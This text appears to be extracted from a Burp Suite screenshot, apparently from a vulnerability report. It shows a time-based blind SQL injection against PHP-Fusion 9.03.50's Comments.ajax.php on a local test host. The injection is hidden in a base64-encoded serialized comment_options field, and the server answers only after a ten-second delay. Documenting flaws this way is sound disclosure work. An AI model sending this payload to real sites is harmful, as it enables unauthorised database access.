 Send Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex Hackvertor
1 POST /projects/php-fusion/includes/classes/PHPFusion/Feedback/Comments.ajax.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Type: application/x-www-form-urlencoded
4 Connection: close
5 Content-Length: 172
6
7 comment_options=
YToyOntzOjE1OiJjb21tZW50X2l0ZW1faWQiO3M6MTM6IklOSkVDVF9IRVJFXzEiO3M6MTc6ImNvbW1lbnRfaXRlbV90e
XBlIjtzOjI5OiInIFVOSU9OIFNFTEVDVCBTTEVFUCg1KSOtICOgJyI7fQ%3D%3D
? 0 matches Pretty
Done
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 26 May 2020 10:53:46 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP-Fusion 9.03.50
5 Set-Cookie: fusionA3A8i_session=e8e3849298f12f019de604a6a6c80d5e; expires=Thu, 28-May-2020 10:53:46 GMT; Max-Age=172800; path=/
6 Set-Cookie: fusionA3A8i_visited=yes; expires=Wed, 26-May-2021 10:53:46 GMT; Max-Age=31536000; path=/
7 Set-Cookie: fusionA3A8i_lastvisit=1590486826; expires=Tue, 26-May-2020 11:53:46 GMT; Max-Age=3600; path=/projects/php-fusion/; do
8 Vary: Accept-Encoding
9 Cache-Control: max-age=1, private, must-revalidate
10 Content-Length: 1831
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14 <h4>
</h4>
15 <div id='comments'>
16 <div id='-comments_form' class='comments-header'>
0 comments
</div>
17 <form name='inputform' id='-inputform' method='post' action='/projects/php-fusion/includes/classes/PHPFusion/Feedback/Comments.a
18 <input type='hidden' name='fusion_token' value='172.18.0.1-1590490426-39b37027009b8460eee66d9b3d4f9f0508efae0c00e3a08129a93d82
19 <input type='hidden' name='form_id' value='-inputform' />
20 <input type='hidden' name='fusion_UegVJA' value=''>
21 <div class='comments-form-panel'>
22 <div class='comments-form-header'>
<h4>
Leave a Comment
</h4>
</div>
23 <div class='comments-form'>
24 <div class='pull-left m-r-15 m-t-5'>
25
26 </div>
27 <div class='overflow-hide p-5'>
28 <a id='_edit_comment' name='edit_comment'></a>
29
30
31
32 Please Login to Post a Comment.
33
34
35 </div>
36 </div>
37 </div>
38 </form>
? Search... 0 matches Pretty
2,495 bytes | 10,116 millis